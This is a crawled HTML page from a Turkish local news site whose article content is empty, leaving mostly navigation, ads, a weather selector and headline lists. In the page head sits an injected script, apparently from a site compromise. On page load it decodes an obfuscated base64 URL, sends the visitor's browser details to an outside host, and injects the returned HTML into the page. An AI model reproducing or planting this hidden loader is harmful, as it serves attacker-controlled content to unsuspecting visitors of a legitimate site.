

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/cocuk-yazarlar-imza-gunu-nde-bulustu/99935/
body_size: 9588
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> </title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content=''/>
	<meta property='og:description' content=''/>
	<meta property='og:url' content='http://anadolukenthaber.com/cocuk-yazarlar-imza-gunu-nde-bulustu/99935/'/>
	<meta property='og:site_name' content='https://anadolukenthaber.com'/>
	<meta property='og:image' content='https://anadolukenthaber.com/images/haberler/'/>
	<link rel="canonical" href="http://anadolukenthaber.com/cocuk-yazarlar-imza-gunu-nde-bulustu/99935/" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://anadolukenthaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href=".//"></a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber///"></a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik"></h1>
				<div class="hbr-metin">
									</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 01-01-1970 02:00:00</span>
					</span>
				</span>
				<div class="hbr-resim">
									</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fanadolukenthaber.com%2F%2F%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
								<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b></b> defa okunmuştur.</span>																
													<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER  Haberleri</div></div>
			<div class="hbrlr">
							</div>
		</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/halilguler03@gmail.com" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/Hguler03" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://anadolukenthaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi/132314/" title="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi">
					<span class="baslik">Ümraniye Şoförler Odası’nda Nezih M..</span>
					<img src="/images/haberler/t_umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi.jpg" width="130" height="75" alt="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yilin-ilk-is-te-pendik-bulusmalari-gerceklesti/132318/" title="Yılın İlk “İş'te Pendik Buluşmaları” Gerçekleşti">
					<span class="baslik">Yılın İlk “İş'te Pendik Buluşmaları..</span>
					<img src="/images/haberler/t_yilin-ilk-is-te-pendik-bulusmalari-gerceklesti.jpg" width="130" height="75" alt="Yılın İlk “İş'te Pendik Buluşmaları” Gerçekleşti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/tuzla-da-mirac-kandili-huzur-ve-bereketle-idrak-edildi/132319/" title="Tuzla’da Miraç Kandili huzur ve bereketle idrak edildi">
					<span class="baslik">Tuzla’da Miraç Kandili huzur ve ber..</span>
					<img src="/images/haberler/t_tuzla-da-mirac-kandili-huzur-ve-bereketle-idrak-edildi.jpg" width="130" height="75" alt="Tuzla’da Miraç Kandili huzur ve bereketle idrak edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-ahmet-cin-ankara-da-ziyaretlerde-bulundu/132320/" title="Başkan Ahmet Cin, Ankara’da Ziyaretlerde Bulundu">
					<span class="baslik">Başkan Ahmet Cin, Ankara’da Ziyaret..</span>
					<img src="/images/haberler/t_baskan-ahmet-cin-ankara-da-ziyaretlerde-bulundu.jpg" width="130" height="75" alt="Başkan Ahmet Cin, Ankara’da Ziyaretlerde Bulundu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fahis-aidatlara-yasal-fren-artik-kafalarina-gore-zam-yapamayacaklar/132329/" title="Fahiş aidatlara yasal fren: Artık kafalarına göre zam yapamayacaklar">
					<span class="baslik">Fahiş aidatlara yasal fren: Artık k..</span>
					<img src="/images/haberler/t_fahis-aidatlara-yasal-fren-artik-kafalarina-gore-zam-yapamayacaklar.jpeg" width="130" height="75" alt="Fahiş aidatlara yasal fren: Artık kafalarına göre zam yapamayacaklar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kavakpinar-antrenman-sahasi-yeni-yerinde-hizmet-verecek/132316/" title="Kavakpınar Antrenman Sahası Yeni Yerinde Hizmet Verecek">
					<span class="baslik">Kavakpınar Antrenman Sahası Yeni Ye..</span>
					<img src="/images/haberler/t_kavakpinar-antrenman-sahasi-yeni-yerinde-hizmet-verecek.jpg" width="130" height="75" alt="Kavakpınar Antrenman Sahası Yeni Yerinde Hizmet Verecek"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi/132304/" title="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı">
					<span class="baslik">İki Yeni Yol Açma ve Genişletme Çal..</span>
					<img src="/images/haberler/t_iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi.jpg" width="130" height="75" alt="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/elci-nin-sarkilari-ile-yillara-veda-konserinde-duygu-dolu-anlar-yasandi/132289/" title="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı">
					<span class="baslik">Elçi’nin Şarkıları ile "Yıllara Ved..</span>
					<img src="/images/haberler/t_elci-nin-sarkilari-ile-yillara-veda-konseri-duygu-dolu-anlar-yasandi.jpg" width="130" height="75" alt="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yayalar-kapali-semt-pazari-tamamlandi/132307/" title="“Yayalar Kapalı Semt Pazarı” Tamamlandı">
					<span class="baslik">“Yayalar Kapalı Semt Pazarı” Tamaml..</span>
					<img src="/images/haberler/t_yayalar-kapali-semt-pazari-tamamlandi.jpg" width="130" height="75" alt="“Yayalar Kapalı Semt Pazarı” Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/pendik-belediyesinden-okullara-destek/132279/" title="Pendik Belediyesinden Okullara Destek">
					<span class="baslik">Pendik Belediyesinden Okullara Dest..</span>
					<img src="/images/haberler/t_pendik-belediyesinden-okullara-destek.jpg" width="130" height="75" alt="Pendik Belediyesinden Okullara Destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha/132288/" title="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha">
					<span class="baslik">Yatırımlar, Projeler ve Sosyal Dest..</span>
					<img src="/images/haberler/t_yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha.jpg" width="130" height="75" alt="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok/132291/" title="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'">
					<span class="baslik">Dış güçlere enerji tokadı! Cumhuriy..</span>
					<img src="/images/haberler/t_dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok.jpg" width="130" height="75" alt="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
